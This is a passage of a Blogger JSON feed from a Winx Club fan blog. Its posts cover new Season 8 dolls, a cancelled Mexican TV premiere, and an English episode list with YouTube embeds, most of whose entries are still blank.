src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinaP__Rb371Z69CFzn9bGQ54aEg2fyCW6GBSikiSoE8EXNQyV4wUpqvgxqr23Q7UZPkPQVK060yBP5nUdPeSdgAJOOxXJ5_dOJgNL0WL-M_q3KTE1zlYAyxaIepqChJ7wV_ESEPs81fw\/s200\/Magische+Transformation%2521+Enchantix+Spinning+262.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlhz6uc-P8CVji-e9cuQLdLO9xxMWdWLz8hdvVQRw0f9B946-69EsAsu2areFmJO5XklpUr9nshNEpWbzpX3zc9PuzZdNzvCHGR0brzOz7_XtxbFjrG0FR8oLrfl4Amrh96IgW_qeDA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+352.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFlhz6uc-P8CVji-e9cuQLdLO9xxMWdWLz8hdvVQRw0f9B946-69EsAsu2areFmJO5XklpUr9nshNEpWbzpX3zc9PuzZdNzvCHGR0brzOz7_XtxbFjrG0FR8oLrfl4Amrh96IgW_qeDA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+352.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9adoyuLBUv2QNWmNkKKCWwjEdZX6_7dVaXsCSwm6wgoz5xlwyjRzLUc5vH6dZLTMsmamUs71bE5JLK4rH0tgVZboMmkTOgAEZdx-YFLdnAfPG5NF7sHiK0iSUmXY5T8whwSnKLg52yA\/s1600\/Magische+Transformation%2521+Enchantix+Spinning+489.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9adoyuLBUv2QNWmNkKKCWwjEdZX6_7dVaXsCSwm6wgoz5xlwyjRzLUc5vH6dZLTMsmamUs71bE5JLK4rH0tgVZboMmkTOgAEZdx-YFLdnAfPG5NF7sHiK0iSUmXY5T8whwSnKLg52yA\/s200\/Magische+Transformation%2521+Enchantix+Spinning+489.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje33pqbsE4Lpuj-SGeEhMkokBusLoLrFKimtdM8H_UQWDOk4VI5jGTSqWUCBhLfaPRqXjC_l8PJaupLHpf-_KA76nhf0MNXreX_eTq5n8J6ec1VNhCYcaHackwRVZCu71WgRGLS8Ol1w\/s1600\/qCEJicj6c70.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje33pqbsE4Lpuj-SGeEhMkokBusLoLrFKimtdM8H_UQWDOk4VI5jGTSqWUCBhLfaPRqXjC_l8PJaupLHpf-_KA76nhf0MNXreX_eTq5n8J6ec1VNhCYcaHackwRVZCu71WgRGLS8Ol1w\/s320\/qCEJicj6c70.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVQ3yNx-BYxVjivBuGp0O-vhXFK1hVDt2n-40Uo0S2Vx5tx3F0-zuxaaWFtIUerjWtYal-GRiSP96U-IZ5X52_RjIYB3o-Zx_FNWsMBigKajwQH4Ivjd9RQGzltma-CUHkyi6YU3TFg\/s1600\/Bo1za-ko40s.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVQ3yNx-BYxVjivBuGp0O-vhXFK1hVDt2n-40Uo0S2Vx5tx3F0-zuxaaWFtIUerjWtYal-GRiSP96U-IZ5X52_RjIYB3o-Zx_FNWsMBigKajwQH4Ivjd9RQGzltma-CUHkyi6YU3TFg\/s320\/Bo1za-ko40s.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuiQOJvy2GHrZUKFkVRhd5jEMpvtLgAtdbE1Kxv7Ey_mW19QmYyChyiL9VBUIZM1SzReFWscUnhP7T4ik2HIaj5wL-1jDTTd769-F-mZ84UNXyldEhfY2fTve-8JFfuXWDeVdIONYuQ\/s1600\/rnpPK0Vb2yc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKuiQOJvy2GHrZUKFkVRhd5jEMpvtLgAtdbE1Kxv7Ey_mW19QmYyChyiL9VBUIZM1SzReFWscUnhP7T4ik2HIaj5wL-1jDTTd769-F-mZ84UNXyldEhfY2fTve-8JFfuXWDeVdIONYuQ\/s320\/rnpPK0Vb2yc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh64l8fdIj86P102q84Plw6DR80mecor5YKESsarvahtxAvLZeNZQdkKDHs3mxAykod5AIFKT6A9vKMeufmd147TixoKSkF-3btkra1Oqf2WTtE6LWLTmo3_-2SWNRs-6xFp6b_DJ93g\/s1600\/-tp85Gyrz2o.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh64l8fdIj86P102q84Plw6DR80mecor5YKESsarvahtxAvLZeNZQdkKDHs3mxAykod5AIFKT6A9vKMeufmd147TixoKSkF-3btkra1Oqf2WTtE6LWLTmo3_-2SWNRs-6xFp6b_DJ93g\/s320\/-tp85Gyrz2o.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1fdj67LmYCA0saGSHMXLH-bduJPyOQ7CcF4Cox71Q49qvmZq6-KGvmQfcYvEmqcrN9O5nHxZVerD98565TucxqZ_T3enxEnLeA9VQQo4FxkyZXcEaYNbLMNp7b3KDK0TYTcwuH4M9Hg\/s1600\/ga-ZKr9tVoA.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1fdj67LmYCA0saGSHMXLH-bduJPyOQ7CcF4Cox71Q49qvmZq6-KGvmQfcYvEmqcrN9O5nHxZVerD98565TucxqZ_T3enxEnLeA9VQQo4FxkyZXcEaYNbLMNp7b3KDK0TYTcwuH4M9Hg\/s320\/ga-ZKr9tVoA.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2zEBSw1lnvpxJnNSYHsCbjGaL0myQ_vtoIpq8u8ElwmAX2L2MVUxVZdSW80LHeabu1INTUXMjt6IKrEznbgSkED-YsQfCSOamYogMGcxFva6Jv0vsJp-VbE0AYWDGX92_5XxkT3kZg\/s1600\/N8ewsNqVAc4.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2zEBSw1lnvpxJnNSYHsCbjGaL0myQ_vtoIpq8u8ElwmAX2L2MVUxVZdSW80LHeabu1INTUXMjt6IKrEznbgSkED-YsQfCSOamYogMGcxFva6Jv0vsJp-VbE0AYWDGX92_5XxkT3kZg\/s320\/N8ewsNqVAc4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECrystal Sirenix\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv\u003E\nThe collection is made up of Bloom, Flora, Stella, Musa, Layla and Tecna Crystal Sirenix Season 8.\u003C\/div\u003E\n\u003Cdiv\u003E\nThe wings are transparent with glitter details, the same as the Sirenix season 5 dolls. The dress is made up of different types of fabrics with embossed snowflake details. The tail of the dress is made up of 2 layers matching the dress. The shoes are transparent with glitter, same as Tynix. The dolls have arms and legs painted with a fish scale print and glitter.\u003C\/div\u003E\n\u003Cdiv\u003E\nThe box shown is a prototype, the final version will look different.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ci\u003EThey go on sale in Autumn in Italy and Germany.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii71638yvgqVBekiOK8FugcF6ODqlxFj3gPhG8RzX51zan4r3Uvz7p21hVSxnPGysSFn8kD1IVf3tVVX_z5xq36TAR_PoK4Sf-WbXug5hwJLs_AsWd0MEK8p4oa1ikgNrpNg4gkSwE5A\/s1600\/-qkxyz0GnKI.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii71638yvgqVBekiOK8FugcF6ODqlxFj3gPhG8RzX51zan4r3Uvz7p21hVSxnPGysSFn8kD1IVf3tVVX_z5xq36TAR_PoK4Sf-WbXug5hwJLs_AsWd0MEK8p4oa1ikgNrpNg4gkSwE5A\/s400\/-qkxyz0GnKI.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nHgOdqgf1wZxycSQG-i38ujq3TwmAIHTkJdl0kH18VC3NpZHqPgBPr85bMo0Ov2-n_8oyMkl9K1NVphfj4JxT4muUUFs3rkolnOpwRGpLgkarRNtIn8h9JQkz2NFVxYIDbmypjdYWA\/s1600\/BzW0kPczfi0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5nHgOdqgf1wZxycSQG-i38ujq3TwmAIHTkJdl0kH18VC3NpZHqPgBPr85bMo0Ov2-n_8oyMkl9K1NVphfj4JxT4muUUFs3rkolnOpwRGpLgkarRNtIn8h9JQkz2NFVxYIDbmypjdYWA\/s400\/BzW0kPczfi0.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl72chh386y-84bfPmwm7TSbnM1fAZ5HBq30W96_fTcfN0j25sqkxh1ZeTWGIfc4LKFuIq-ZGDFPSJ6BWOt-T86FFhefESdOx0qVyqIqOGbWd87G-i7-LS4r54VIfYojoPCT0LCg4TA\/s1600\/eBcXS_3By90.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNl72chh386y-84bfPmwm7TSbnM1fAZ5HBq30W96_fTcfN0j25sqkxh1ZeTWGIfc4LKFuIq-ZGDFPSJ6BWOt-T86FFhefESdOx0qVyqIqOGbWd87G-i7-LS4r54VIfYojoPCT0LCg4TA\/s400\/eBcXS_3By90.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2709175638981988505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2709175638981988505"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/06\/winx-club-8-new-enchantix-crystal.html","title":"Winx Club 8 - NEW ENCHANTIX + CRYSTAL SIRENIX DOLLS!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/YCMT2NxSUps\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1838914262491531799"},"published":{"$t":"2020-04-10T18:15:00.001+02:00"},"updated":{"$t":"2020-04-12T12:25:47.030+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Estreno Winx Club Temporada 8 en MÉXICO!!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003E** ACTUALIZACIÓN **\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: yellow;\"\u003EFinalmente no se estrenó el episodio 1 porque hubo un error en la programación. Esperemos tener noticias pronto de cuando se va a estrenar la temporada 8.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ72FpMrybfVU5WqKDnqRbXhJew3ibzwU3TcmmPTodvNfcc4dIcvO5UvXairhH2sDVtLLsKsZ9WMiBgjCZnsNAm6XR4lg1jUMGQuT9YzTBFtQoUDRuuzLvjtn6KPpiSLfTVvLHuN-b1Q\/s1600\/winx8+mex.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1463\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ72FpMrybfVU5WqKDnqRbXhJew3ibzwU3TcmmPTodvNfcc4dIcvO5UvXairhH2sDVtLLsKsZ9WMiBgjCZnsNAm6XR4lg1jUMGQuT9YzTBFtQoUDRuuzLvjtn6KPpiSLfTVvLHuN-b1Q\/s640\/winx8+mex.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMañana, \u003Cb\u003E11 abril 2020\u003C\/b\u003E, a las \u003Cb\u003E21:38\u003C\/b\u003E se estrena en\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.discoverykidsplus.com\/winx-club\" target=\"_blank\"\u003EDiscovery Kids\u003C\/a\u003E\u0026nbsp;México\u003C\/b\u003E el \u003Cb\u003EEpisodio 1\u003C\/b\u003E \"Noche de estrellas \" \u003Cb\u003ETemporada 8 Winx Club\u003C\/b\u003E. No os lo perdáis!!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMirad el estreno del episodio en tv para apoyar el regreso de Winx a México.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEl episodio 2 posiblemente se estrene el 18 de abril.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1838914262491531799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1838914262491531799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2020\/04\/estreno-winx-club-temporada-8-en-mexico.html","title":"Estreno Winx Club Temporada 8 en MÉXICO!!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ72FpMrybfVU5WqKDnqRbXhJew3ibzwU3TcmmPTodvNfcc4dIcvO5UvXairhH2sDVtLLsKsZ9WMiBgjCZnsNAm6XR4lg1jUMGQuT9YzTBFtQoUDRuuzLvjtn6KPpiSLfTVvLHuN-b1Q\/s72-c\/winx8+mex.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6479713949201943237"},"published":{"$t":"2020-02-15T17:40:00.000+01:00"},"updated":{"$t":"2020-06-15T12:55:18.671+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"FULL ENGLISH WINX SEASON 8 EPISODES"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZfu8p8Zpcxh1S7_FtxsRhrW4Qx4S-eZi-XB0XncwojMu-qW7Qz216oKGBYaE-HATlHzNKuG5ypGMM0JtvjFsRKBG8m82S_6EaECsnVoKhQ2CLNVKdXaX3oVrWZ0cTVvoM_tOBSHEhw\/s1600\/bf3b238335bbfb6d4457f80e1ee456ee1847b7a4_MiniMondi_Header_Desktop_WINX.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigZfu8p8Zpcxh1S7_FtxsRhrW4Qx4S-eZi-XB0XncwojMu-qW7Qz216oKGBYaE-HATlHzNKuG5ypGMM0JtvjFsRKBG8m82S_6EaECsnVoKhQ2CLNVKdXaX3oVrWZ0cTVvoM_tOBSHEhw\/s640\/bf3b238335bbfb6d4457f80e1ee456ee1847b7a4_MiniMondi_Header_Desktop_WINX.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 1 - \u003Ci\u003ENight of the Stars\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuring the night of the shooting stars, the Winx meet Twinkly, a Lumen coming from space. The Winx save her from mysterious creatures called Staryummies, which attack Alfea, and help her recover her memory. Twinkly remembers her mission and offers to lead the Winx on her star, Lumenia, to meet Dorana, queen of all the stars...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FeRiJVsRBqY\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 2 - \u003Ci\u003EA Kingdom of Lumens\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe Winx arrive on Lumenia with Twinkly. Here, Queen Dorana explains that the stars of the Magic Universe are in danger. While the Winx discover what drained one of Lumenia's rivers of light, Obscurum and the Staryummies attack the core of the star…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/aSI4eKcaSAU\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 3 - Attack on the Core\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLed by Obscurum, the Staryummies absorb all the light of Lumenia's core, plunging the star into darkness, but the Winx manage to rekindle it, thanks to their Cosmix power. Dorana gives a party in honor of the Winx. Meanwhile, the evil Valtor is preparing to attack Peripla, a starship that guides all the stars in their space travel...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/5ZF0mWjxdv0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 4 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 5 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 6 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 7 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 8 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 9 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 10 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 11 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 12 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 13 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 14 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 15 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 16 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 17 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 18 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 19 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 20 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 21 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EEpisode 22 -\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 